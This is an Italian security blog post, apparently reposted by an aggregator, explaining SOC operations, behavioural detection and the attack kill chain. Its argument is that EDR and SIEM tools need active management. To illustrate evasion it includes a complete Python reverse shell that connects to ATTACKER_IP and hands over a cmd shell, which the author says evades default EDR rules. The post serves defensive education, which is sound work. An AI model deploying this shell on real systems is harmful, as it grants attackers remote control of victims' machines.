文章探讨了安全运营中心(SOC)及高级威胁检测的重要性,在传统基于文件哈希的静态检测基础上引入行为分析以应对现代恶意软件。通过详细分析网络攻击各阶段(侦察、武器化、交付等),强调了专业团队配置与管理工具(如EDR/XDR/SIEM)及必要时寻求外部支持的重要性。 2025-5-20 10:31:1 Author: roccosicilia.com(查看原文) 阅读量:18 收藏
Il 16 gennaio sono stato invitato a parlare di SOC e detection avanzata ad un evento locale in cui si parla di sicurezza e di NIS2. Il tema si lega in parte a quanto ho recentemente raccontato durante la sessione dedicata alla threat intelligence, o meglio, è un aspetto che ho sfiorato ed in questa occasione c’è modo di approfondirlo.
L’obiettivo è illustrare, ad una platea composta solo in parte figure tecniche, a cosa serve un SOC rispetto all’utilizzo di soluzioni di detection come EDR/XDR, SIEM, ecc. Quindi anche questo post, che sintetizza alcuni dei temi che ho deciso di trattare, si rivolge a figure non esperte. Tradotto: se sei un esperto di settore qui non ci trovi nulla di nuovo.

Introduzione
In generale quando parlo di detection ritengo utile ricordare il paradigma con il quale il mondo della info. security si è sviluppato, paradigma che tuttora utilizziamo. Per dirla in modo molto semplice, lo sviluppo della sicurezza informatica si basa sullo studio delle minacce e della loro evoluzione: tutto ciò che implementiamo è una risposta ad una sollecitazione, ad una nuova tecnica di attacco, un nuovo tipo di minaccia che prima subiamo, poi comprendiamo ed infine impariamo a gestire. Ad ogni nostra nuova contromisura corrisponde, poco dopo, una evoluzione della minaccia stessa, ed il ciclo riparte.
Advanced Threat Protection

L’evoluzione di ha portato “rapidamente” a considerare le minacce come una sequenza di eventi o comportamenti osservabili sui sistemi. Inizialmente, quando il mondo dell’information security era più semplice, la detection era basata su regole relativamente statiche: i malware erano intercettati grazie al fatto che si era in grado di riconoscere il file malevolo o componenti dello stesso. Aiutiamoci con un esempio: cosa succede se cerchiamo di eseguire il download di nc.exe (famigerato tool) su una workstation Windows con un anti malware attivo sul sistema?

I sistemi di protezione riconoscono il file e lo identificano come malware appena questo “si appoggia” sul disco e questo processo è praticamente istantaneo. Quello che è avvenuto è molto semplice: il sistema anti malware ha calcolato l’hash sha256 del file appena scaricato e lo ha confrontato con il proprio database di malware noti (ci sarebbe da fare un discorso a parte sul fatto che nc.exe sia considerato un malware, anzi dopo lo facciamo) ed ha quindi deciso di segnalare la presenza del file pericoloso e di rimuoverlo dal sistema.

Questo metodo di detection, per quanto ancora estremamente usato ed utile, ha il problema di essere estremamente debole contro le minacce “moderne”: è sufficiente variare anche solo parzialmente il codice del malware per ottenere un hash differente mantenendo le funzionalità di base. L’utiliy in oggetto è spesso usata come base per costruirsi una reverse shell da una macchina target verso il sistema dell’attacker, un modo furbo di aggirare i limiti imposti dalla configurazione di rete e guadagnare un accesso remoto ad un sistema vittima. Se nc.exe e simili non sono utilizzabili (vengono considerati pericolosi proprio per questo) come possiamo ottenere lo stesso risultato senza essere bloccati dal sistema anti malware?
Tecnicamente parlando ci serve un tool che non sia noto e che sia in grado di aprire una sessione tcp dalla macchina vittima al sistema dell’attacker. È un problema che si risolve con poche righe di scripting con Powershell o Python (o quello che vi pare). Oggi, mentre scrivo questo post, anche Powershell è diventato un sorvegliato speciale e non è più così utilizzabile come un tempo (nel 2024 lo usavo abbastanza abitualmente per questo tipo di test), quindi ripieghiamo su Python per questo esempio. Ci serve uno script che apra una sessione tcp in cui indirizzare l’input/output della CLI:
import socket, subprocess, threading
def forward_input(sock, proc):
while True:
data = sock.recv(1024)
if not data:
break
proc.stdin.write(data)
proc.stdin.flush()
def forward_output(sock, proc):
while True:
output = proc.stdout.read(1)
if not output:
break
sock.sendall(output)
sock = socket.socket()
sock.connect(("ATTACKER_IP", PORT))
proc = subprocess.Popen(
["cmd"],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT
)
threading.Thread(target=forward_input, args=(sock, proc), daemon=True).start()
threading.Thread(target=forward_output, args=(sock, proc), daemon=True).start()
proc.wait()
sock.close()Lo script che qui riporto è stato creato per l’occasione ed è una variante di un noto script usatissimo per aprirsi una reverse shell con python. È giusto segnalare che il noto script in questione viene spesso intercettato dagli EDR, questa variante no (per ora) o quanto meno non viene rilevato con una configurazione base. Ed è questo il punto: i software anti malware si sono dovuti rapidamente adattare alla presenza di minacce non riconoscibili dal banale hash del file o altri artefatti e si è arrivati ad osservare il comportamento di un determinato eseguibile, uno script o dell’utente.
L’idea alla base dell’Advanced Threat Protection è quindi quella di osservare i comportamenti (tutti) dei sistemi in rete, bloccare immediatamente ciò che si è in grado di riconoscere e generare almeno un allarme in caso di comportamenti sospetti, eventualmente scatenando una risposta grazie all’automazione o tramite l’azione di un team dedicato.
Il mondo vero
Il vero problema è che il mondo vero è parecchio complesso e ci sono diversi strati/elementi che dobbiamo considerare.

È sufficiente considerare le fasi di un tipico attacco strutturato per avere un’idea dei diversi punti di attenzione in questo processo e ragionare sui singoli step che caratterizzano l’azione di attacco.
Ricognizione
L’attaccante raccoglie informazioni sulla vittima (sistemi, dipendenti, e-mail, infrastrutture) usando diverse tecniche tra cui OSINT (Open Source Intelligence). Praticamente non esiste detection in quanto non è necessario un contatto diretto con i sistemi e l’unica cosa che possiamo fare è tanta tanta prevenzione cercando di ridurre il più possibile il nostro livello di esposizione. Nelle fasi in cui la ricognizione utilizza tecniche più rumorose le azioni possono diventare osservabili e anche i dati che il threat actor è in grado di elaborare diventano più precisi.
Weaponization
Se la ricognizione ha portato i suoi frutto, il threat actor sarà in grado di scegliere o costruire un’arma che sfrutti le nostre debolezze. È una fase preparatorio per il threat actor da cui noi possiamo solo imparare per capire come difenderli: meglio conosciamo le “armi” del nostro avversario e più è probabile che riusciremo a prevenire e/o gestire eventuali attacchi.
Delivery
In qualche modo l’attacker ci farà pervenire il suo “pacco”, solitamente tramite uno dei canali di comunicazione che siamo abituati ad utilizzare: posta elettronica, portali, applicazioni interne, sistemi di collaboration, social network. Vale tutto ed poco probabile che si riesca a presidiare tutto.
Exploitation
In modo diretto o indiretto l’attacker cercherà di far “detonare” l’ordigno che ci ha consegnato. Potrebbe essere un’azione diretta verso un nostro sistema vulnerabile o un utente convinto a scaricare ed eseguire un file che contiene un dropper… qualsiasi sia il metodo di consegna (delivery), l’azione mira a compromettere il sistema target sfruttando la vulnerabilità individuata (o ipotizzata) al fine di eseguire delle azioni specifiche.
Installation
Mentre l’exploiting consente di eseguire una prima azione di compromissione, l’istallazione punta ad ottenere una presenza costante nella rete. Si cerca quindi di posizionare all’interno del sistema target uno strumento (un software o una configurazione) che resti attivo anche a seguito di un reboot della macchina.
Command and Control
La componente installata solitamente ha il compito di garantire la comunicazione con il command and control del threat actor. Il sistema target diventa così governabile remotamente ed è possibile eseguire comandi sul sistema, solitamente tramite una shell come powershell (per i sistemi Microsoft) o bash.
Actions on Objectives
Una volta “dentro” l’attacker procede in base ai propri obiettivi: esfiltrazione di dati, sabotaggio, spionaggio, ecc.
Se i miei articoli ed i miei approfondimenti ti sono utili puoi sostenere il mio progetto di divulgazione tramite la community Patreon dove pubblico video e post dedicati ai sostenitori.
Per rimanere aggiornato puoi iscriversi al blog lasciando la tua email o puoi seguirmi su YouTube.
Per chi non è avvezzo al tema penso sia abbastanza evidente la complessità di questo modello, la quantità e la qualità di skills necessarie e la disponibilità di strumenti utili a progettare e realizzare attacchi informatici complessi. Considerando quanti ne vanno a segno dovremmo riflettere sul livello di preparazione dei threat actor, intesi come entità generiche.
Consideriamo anche il fatto che chi attacca non ha vagonate di vendor che gli propongono l’ultima tecnologia miracolosa per sferrare attacchi sempre più sofisticati. Esistono sicuramente strumenti che agevolano e semplificano alcune azioni, ma non hanno nulla a che vedere con il mercato delle soluzioni e dei servizi cyber sec.
Come fanno ad essere così efficaci?
La sicurezza non è un prodotto
Il problema che spesso intercetto – e ne ho parlato fino alla nausea su LinkedIn – è che si delega alla tecnologia un ruolo che non ha. La tecnologia ed i prodotti che adottiamo sono indispensabili ma restano degli strumenti. EDR, XDR e SIEM (prendo questi ad esempio) sono ingegnerizzati in modo da essere usati da qualcuno.
L’errore più comune è quello di acquistare tecnologia, eseguire il setup e poi lasciarla non presidiata e non gestita, per poi lamentarci quando arrivano i problemi. L’errore ha una base di ignoranza (nel senso stretto del termine, si ignora il funzionamento di ciò che si acquista) e va detto che parte delle responsabilità vanno imputate a tutti i venditori di meraviglie e magie. Gli strumenti di cui disponiamo sono sicuramente eccezionali, ma restano strumenti (ho un deja vu).
Il motivo per il quale il mio piccolo script al momento funziona, anche quando si comincia ad impartire comandi all’endpoint vittima, dipende dal fatto che la configurazione di default degli EDR consente una raccolta delle telemetria dettagliata ma non necessariamente presenta delle regole utili ad intercettare il comportamento. Queste regole vanno fatte in base al contesto. L’esempio nel post è molto basilare e qualcosa di un pelo più elaborato potete trovarlo qui. In entrambi i casi abbiamo un processo python che apre delle sessioni verso un IP esterno, un’azione di per se non preoccupante ma comune al funzionamento di molti malware che cercano di comunicare con il proprio C2.
Usiamo questo specifico case per esplorare un po’ la complessità del tema. Nel mio esempio (quello su GitHub) la comunicazione con il C2 avviene tramite uno script che ogni 5 secondi eseguire una GET del comando da impartire e, subito dopo l’esecuzione locale, una POST dell’output. Nel lessico info. sec. questo comportamento si chiama beaconing ed è qualcosa di molto frequente tra i comportamenti dei malware che può essere intercettato in diversi modi. Ne prendiamo in esame due.
Analisi comportamentale – Il pattern di comportamento potrebbe essere abbastanza semplice da rilevare in quanto spesso i cicli sono regolari come anche la dimensione, in kb, delle sessioni, soprattutto se si sta osservando un’azione di exfiltration. Ovviamente serve una regola di detection (a livello EDR o SIEM) che sia in grado di rilevare questo comportamento e se non c’è “di default” va creata.
Analisi degli artefatti – Ipotizzando che la componente di base sia stata avviata e non bloccata è comunque possibile intercettare elementi utili come l’IP/URL di destinazione delle sessioni. La verifica statica di questo tipo di dati ha dei difetti in quanto non è detto che gli elementi analizzati siano già stati categorizzati come possibili IoC e non è detto che la piattaforma di detection abbia dei feed “aggiornati”, non è un caso che si fa spesso riferimento a questa tipologie di regole con in termine “detection debole”.
Come detto gli EDR hanno a disposizione tutta la telemetria utile per osservare questi comportamenti ed identificare gli elementi stati utili, ma per agire una detection serve una configurazione specifica, a volte molto semplice, a volte un po’ più complessa. Le soluzioni di sicurezza (non solo gli EDR quindi) presentano già molte regole di base, ma per rendere efficaci questi strumenti bisogna metterci le mani e anche tanto.
Tutto qua? No. Questi strumenti vanno anche presidiati, ovvero è necessario che qualcuno prenda in carico le segnalazioni e decida come reagire in caso di alert. Gli strumenti EDR consentono anche di impostare delle “response” automatizzate, ma bisogna operare delle scelte per rendere lo strumento utile. Non avete idea di quante volte ho trovato sistemi EDR configurati in detect-only e non c’era nessuno a prendere in carico gli alert.
Conclusioni
Come sempre io auguro a tutte le aziende di avere tutte le competenze, il tempo, i quattrini e le persone per gestire tutto. Dobbiamo però anche fare i conti con la realtà: molto spesso le aziende faticano a dedicare persone al tema info. sec. e quando ci riescono solitamente le persone coinvolte sono parecchio impegnate. Probabilmente in molti casi è molto sensato valutare un supporto esterno che non si limiti ad implementare la soluzione (cosa necessaria), ma che sia in grado di provvedere alla manutenzione ordinaria, alla gestione delle regole fino ad arrivare al presidio costante degli eventi. Per farla breve, questi prodotti sono pensati per essere gestiti da qualcuno: o li gestite voi in prima persona o ve li fatte gestire dal vostro partner. Non gestirli potrebbe portare qualche guaio.
如有侵权请联系:admin#unsafe.sh